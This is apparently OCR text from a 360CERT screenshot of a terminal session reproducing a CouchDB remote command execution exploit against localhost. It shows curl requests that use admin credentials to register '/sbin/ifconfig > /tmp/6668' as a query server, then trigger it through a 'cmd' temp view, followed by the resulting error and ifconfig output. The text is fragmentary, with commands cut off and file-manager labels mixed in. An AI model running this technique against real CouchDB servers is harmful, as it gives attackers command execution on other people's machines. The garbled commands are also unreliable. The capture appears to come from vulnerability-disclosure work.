 @ubuntu:~$ sudo curl -X PUT 'admin:123456@127.0.0.1:5984/_config/
/sbin/ifconfig > /tmp/6668"'
bin/ifconfig > /tmp/6668
@ubuntu:~$ curl -X PUT 'admin:123456@127.0.0.1:5984/vultest'
k":true}
@ubuntu:~$ curl -X PUT 'admin:123456@127.0.0.1:5984/vultest/vul'
6d5ca6d70a22173005c7b"}'
k":true,"id":"vul","rev":"1-967a00dff5e02add41819138abb3284d"}
@ubuntu:~$ curl -X POST 'admin:123456@127.0.0.1:5984/vultest/_tem
language":"cmd","map":""}' -H 'Content-Type: application/json'
error":"EXIT","reason":"{{badmatch,{error,{bad_return_value,{os_pr
s,0}}}}},\n [{couch_query_servers,new_process,3,\n
query_servers.erl\"},{line,477}]},\n  {couch_query_servers,lang_p
[{file,\"couch_query_servers.erl\"},{line,462}]},\n  {couc
_call,3,\n [{file,\"couch_query_servers.erl
en_server,try_handle_call,4,[{file,\"gen_server.erl\"},{line,629}
le_msg,5,[{file,\"gen_server.erl\"},{line,661}]},\n  {proc_lib,in
\"proc_lib.erl\"},{line,240}]}]}"}
@ubuntu:~$
tar.bz2
cifs-utils-4.0.tar.bz2
dockerfile
tar.gz
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Network
Computer
Connect to Ser
systemd-private-
504664a3f7b04a349
f83e9d8ab4309a9...
systemd-private-
504664a3f7b04a349
f83e9d8ab4309a9...
systemd-private-
504664a3f7b04a349
f83e9d8ab4309a9...
VMware
vmware-root
6668
config-err-W2i6iF
unity_su
test
6668 [Read-Only] (/tmp) - gedit
Open
default.ini
×
6668
kill -9 4729
docker0   Link encap:Ethernet  HWaddr 02:42:f8:2e:ca:ee
inet addr:172.17.0.1  Bcast:0.0.0.0  Mask:255.255.0.0
UP BROADCAST MULTICAST  MTU:1500  Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
docker_gwbridge Link encap:Ethernet  HWaddr 02:42:35:e3:ed:18
inet addr:172.18.0.1  Bcast:0.0.0.0  Mask:255.255.0.0
UP BROADCAST MULTICAST  MTU:1500  Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
360CERT